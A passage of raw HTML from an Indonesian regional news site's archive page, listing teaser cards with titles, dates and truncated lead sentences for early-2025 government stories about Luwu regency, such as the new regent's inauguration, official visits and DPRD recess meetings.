		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/percepat-realisasi-visi-misi-wabub-luwu-silahturahmi-dengan-menkes-budi-gunadi/" itemprop="url" title="Tautan ke: Percepat Realisasi Visi Misi,  Wabup Luwu Silahturahmi dengan Menkes Budi Gunadi" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250309-WA0008-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250309-WA0008-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250309-WA0008-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250309-WA0008" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/percepat-realisasi-visi-misi-wabub-luwu-silahturahmi-dengan-menkes-budi-gunadi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Percepat Realisasi Visi Misi,  Wabup Luwu Silahturahmi dengan Menkes Budi Gunadi" rel="bookmark">Percepat Realisasi Visi Misi,  Wabup Luwu Silahturahmi dengan Menkes Budi Gunadi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-03-09T14:37:49+00:00">Maret 9, 2025</time><time class="updated" datetime="2025-03-09T14:40:45+00:00">Maret 9, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Pemerintah Kabupaten Luwu, dibawah Kepemimpinan Bupati Luwu, H Patahudding, dan Wakil Bupati <a class="read-more" href="https://jurnalsulsel.com/percepat-realisasi-visi-misi-wabub-luwu-silahturahmi-dengan-menkes-budi-gunadi/" title="Percepat Realisasi Visi Misi,  Wabup Luwu Silahturahmi dengan Menkes Budi Gunadi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11174" class="gmr-smallthumb clearfix item-infinite post-11174 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-luwu-ikuti-high-level-meeting-tpid-bahas-pengendalian-inflasi-selama-ramadhan/" itemprop="url" title="Tautan ke: Bupati Luwu Ikuti High Level Meeting TPID, Bahas Pengendalian Inflasi Selama Ramadhan" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_212656_Samsung-Internet-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_212656_Samsung-Internet-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_212656_Samsung-Internet-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20250308_212656_Samsung Internet" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-luwu-ikuti-high-level-meeting-tpid-bahas-pengendalian-inflasi-selama-ramadhan/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati Luwu Ikuti High Level Meeting TPID, Bahas Pengendalian Inflasi Selama Ramadhan" rel="bookmark">Bupati Luwu Ikuti High Level Meeting TPID, Bahas Pengendalian Inflasi Selama Ramadhan</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-08T13:31:58+00:00">Maret 8, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – Bupati Luwu, H. Patahudding, S.Ag mengikuti High Level Meeting Tim <a class="read-more" href="https://jurnalsulsel.com/bupati-luwu-ikuti-high-level-meeting-tpid-bahas-pengendalian-inflasi-selama-ramadhan/" title="Bupati Luwu Ikuti High Level Meeting TPID, Bahas Pengendalian Inflasi Selama Ramadhan" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11171" class="gmr-smallthumb clearfix item-infinite post-11171 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/wabup-devhy-bijak-terima-kunjungan-kepala-bpk-perwakilan-provinsi-sulawesi-selatan/" itemprop="url" title="Tautan ke: Wabup Devhy Bijak Terima Kunjungan Kepala BPK Perwakilan Provinsi Sulawesi Selatan" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_211955_Samsung-Internet-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_211955_Samsung-Internet-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/Screenshot_20250308_211955_Samsung-Internet-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20250308_211955_Samsung Internet" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/wabup-devhy-bijak-terima-kunjungan-kepala-bpk-perwakilan-provinsi-sulawesi-selatan/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Wabup Devhy Bijak Terima Kunjungan Kepala BPK Perwakilan Provinsi Sulawesi Selatan" rel="bookmark">Wabup Devhy Bijak Terima Kunjungan Kepala BPK Perwakilan Provinsi Sulawesi Selatan</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-08T13:25:15+00:00">Maret 8, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – Wakil Bupati Luwu, Muh. Dhevy Bijak Pawindu, SH menerima kunjungan <a class="read-more" href="https://jurnalsulsel.com/wabup-devhy-bijak-terima-kunjungan-kepala-bpk-perwakilan-provinsi-sulawesi-selatan/" title="Wabup Devhy Bijak Terima Kunjungan Kepala BPK Perwakilan Provinsi Sulawesi Selatan" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11154" class="gmr-smallthumb clearfix item-infinite post-11154 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/bupati-dan-wabup-luwu-sampaikan-visi-misi-di-hadapan-anggota-dprd-dalam-rapat-paripurna/" itemprop="url" title="Tautan ke: Bupati dan Wabup Luwu Sampaikan Visi-Misi di Hadapan Anggota DPRD dalam Rapat Paripurna" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/FB_IMG_1741186775859-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/FB_IMG_1741186775859-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/FB_IMG_1741186775859-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="FB_IMG_1741186775859" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/bupati-dan-wabup-luwu-sampaikan-visi-misi-di-hadapan-anggota-dprd-dalam-rapat-paripurna/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Bupati dan Wabup Luwu Sampaikan Visi-Misi di Hadapan Anggota DPRD dalam Rapat Paripurna" rel="bookmark">Bupati dan Wabup Luwu Sampaikan Visi-Misi di Hadapan Anggota DPRD dalam Rapat Paripurna</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-05T15:06:57+00:00">Maret 5, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNASULSEL.COM, LUWU – Bupati dan Wakil Bupati Luwu Patahudding dan Dhevy Bijak <a class="read-more" href="https://jurnalsulsel.com/bupati-dan-wabup-luwu-sampaikan-visi-misi-di-hadapan-anggota-dprd-dalam-rapat-paripurna/" title="Bupati dan Wabup Luwu Sampaikan Visi-Misi di Hadapan Anggota DPRD dalam Rapat Paripurna" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11151" class="gmr-smallthumb clearfix item-infinite post-11151 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pata-dhevy-resmi-pimpin-luwu-sertijab-berlangsung-khidmat/" itemprop="url" title="Tautan ke: Pata-Dhevy Resmi Pimpin Luwu, Sertijab Berlangsung Khidmat" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250305-WA0018-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250305-WA0018-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250305-WA0018-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250305-WA0018" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pata-dhevy-resmi-pimpin-luwu-sertijab-berlangsung-khidmat/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pata-Dhevy Resmi Pimpin Luwu, Sertijab Berlangsung Khidmat" rel="bookmark">Pata-Dhevy Resmi Pimpin Luwu, Sertijab Berlangsung Khidmat</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-05T09:59:03+00:00">Maret 5, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>BELOPA – Acara serah terima jabatan (sertijab) dari Penjabat (Pj) Bupati Luwu, <a class="read-more" href="https://jurnalsulsel.com/pata-dhevy-resmi-pimpin-luwu-sertijab-berlangsung-khidmat/" title="Pata-Dhevy Resmi Pimpin Luwu, Sertijab Berlangsung Khidmat" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11137" class="gmr-smallthumb clearfix item-infinite post-11137 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/hari-pertama-berkantor-bupati-luwu-sidak-sejumlah-opd/" itemprop="url" title="Tautan ke: Hari Pertama Berkantor, Bupati Luwu Sidak Sejumlah OPD" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250304-WA0005-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250304-WA0005-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250304-WA0005-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250304-WA0005" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/hari-pertama-berkantor-bupati-luwu-sidak-sejumlah-opd/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Hari Pertama Berkantor, Bupati Luwu Sidak Sejumlah OPD" rel="bookmark">Hari Pertama Berkantor, Bupati Luwu Sidak Sejumlah OPD</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-03-04T07:35:37+00:00">Maret 4, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – Hari pertama masuk kantor, Bupati Luwu, H Patahudding, S.Ag didampingi <a class="read-more" href="https://jurnalsulsel.com/hari-pertama-berkantor-bupati-luwu-sidak-sejumlah-opd/" title="Hari Pertama Berkantor, Bupati Luwu Sidak Sejumlah OPD" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11124" class="gmr-smallthumb clearfix item-infinite post-11124 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kejari-eksekusi-terpidana-korupsi-pengadaan-bibit-kakao-di-luwu/" itemprop="url" title="Tautan ke: Kejari Eksekusi Terpidana Korupsi Pengadaan Bibit Kakao di Luwu" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005-90x90.jpg 90w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005-768x768.jpg 768w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005-1536x1536.jpg 1536w, https://jurnalsulsel.com/wp-content/uploads/2025/03/IMG-20250301-WA0005.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250301-WA0005" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kejari-eksekusi-terpidana-korupsi-pengadaan-bibit-kakao-di-luwu/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kejari Eksekusi Terpidana Korupsi Pengadaan Bibit Kakao di Luwu" rel="bookmark">Kejari Eksekusi Terpidana Korupsi Pengadaan Bibit Kakao di Luwu</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2025-03-01T12:42:36+00:00">Maret 1, 2025</time><time class="updated" datetime="2025-03-01T12:53:51+00:00">Maret 1, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU – Kejaksaan Negeri (Kejari) Luwu akhirnya mengeksekusi AL (50), terpidana kasus <a class="read-more" href="https://jurnalsulsel.com/kejari-eksekusi-terpidana-korupsi-pengadaan-bibit-kakao-di-luwu/" title="Kejari Eksekusi Terpidana Korupsi Pengadaan Bibit Kakao di Luwu" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11118" class="gmr-smallthumb clearfix item-infinite post-11118 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/gelar-reses-sidang-ii-sulaeman-ishak-serap-aspirasi-warga/" itemprop="url" title="Tautan ke: Gelar Reses Sidang II, Sulaeman Ishak Serap Aspirasi Warga" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250228-WA0001-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250228-WA0001-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250228-WA0001-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250228-WA0001" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/gelar-reses-sidang-ii-sulaeman-ishak-serap-aspirasi-warga/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Gelar Reses Sidang II, Sulaeman Ishak Serap Aspirasi Warga" rel="bookmark">Gelar Reses Sidang II, Sulaeman Ishak Serap Aspirasi Warga</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-27T16:35:03+00:00">Februari 27, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU– Anggota Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Luwu dari Partai Keadilan <a class="read-more" href="https://jurnalsulsel.com/gelar-reses-sidang-ii-sulaeman-ishak-serap-aspirasi-warga/" title="Gelar Reses Sidang II, Sulaeman Ishak Serap Aspirasi Warga" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11114" class="gmr-smallthumb clearfix item-infinite post-11114 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/reses-masa-sidang-ii-anggota-dprd-tahun-2025-asriani-terimakasih-banyak-masyarakat-telah-memilih-saya/" itemprop="url" title="Tautan ke: Reses Masa Sidang II Anggota DPRD tahun 2025, Asriani : Terimakasih banyak masyarakat telah memilih saya" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/Screenshot_20250227_192451_Gallery-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/Screenshot_20250227_192451_Gallery-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/Screenshot_20250227_192451_Gallery-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Screenshot_20250227_192451_Gallery" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/reses-masa-sidang-ii-anggota-dprd-tahun-2025-asriani-terimakasih-banyak-masyarakat-telah-memilih-saya/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Reses Masa Sidang II Anggota DPRD tahun 2025, Asriani : Terimakasih banyak masyarakat telah memilih saya" rel="bookmark">Reses Masa Sidang II Anggota DPRD tahun 2025, Asriani : Terimakasih banyak masyarakat telah memilih saya</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-27T11:26:03+00:00">Februari 27, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWU &#8211; Anggota DPRD Kabupaten Luwu Fraksi Nasdem Asriani menggelar Reses Masa <a class="read-more" href="https://jurnalsulsel.com/reses-masa-sidang-ii-anggota-dprd-tahun-2025-asriani-terimakasih-banyak-masyarakat-telah-memilih-saya/" title="Reses Masa Sidang II Anggota DPRD tahun 2025, Asriani : Terimakasih banyak masyarakat telah memilih saya" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11110" class="gmr-smallthumb clearfix item-infinite post-11110 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/presiden-prabowo-lantik-pata-dhevy-sebagai-bupati-dan-wakil-bupati-luwu-periode-2025-2030/" itemprop="url" title="Tautan ke: Presiden Prabowo lantik Pata-Dhevy sebagai Bupati dan Wakil Bupati Luwu Periode 2025-2030" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250220-WA0044-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250220-WA0044-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250220-WA0044-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250220-WA0044" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/presiden-prabowo-lantik-pata-dhevy-sebagai-bupati-dan-wakil-bupati-luwu-periode-2025-2030/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Presiden Prabowo lantik Pata-Dhevy sebagai Bupati dan Wakil Bupati Luwu Periode 2025-2030" rel="bookmark">Presiden Prabowo lantik Pata-Dhevy sebagai Bupati dan Wakil Bupati Luwu Periode 2025-2030</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/pemerintahan/" rel="category tag">Pemerintahan</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-02-20T13:44:59+00:00">Februari 20, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/editor-luwu/" title="Tautan ke: Editor Luwu" itemprop="url"><span itemprop="name">Editor Luwu</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Sejarah baru, Presiden Prabowo lantik Pata-Dhevy Sebagai Bupati dan Wakil Bupati Luwu <a class="read-more" href="https://jurnalsulsel.com/presiden-prabowo-lantik-pata-dhevy-sebagai-bupati-dan-wakil-bupati-luwu-periode-2025-2030/" title="Presiden Prabowo lantik Pata-Dhevy sebagai Bupati dan Wakil Bupati Luwu Periode 2025-2030" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11096" class="gmr-smallthumb clearfix item-infinite post-11096 post type-post status-publish format-standard has-post-thumbnail category-pemerintahan category-politik" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/pata-devhy-hadiri-silahturahmi-partai-kim-plus-di-hambalang/" itemprop="url" title="Tautan ke: Pata-Devhy  hadiri silahturahmi partai KIM Plus di Hambalang" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250215-WA0000-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250215-WA0000-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/02/IMG-20250215-WA0000-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250215-WA0000" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/pata-devhy-hadiri-silahturahmi-partai-kim-plus-di-hambalang/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Pata-Devhy  hadiri silahturahmi partai KIM Plus di Hambalang" rel="bookmark">Pata-Devhy  hadiri silahturahmi partai KIM Plus di Hambalang</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
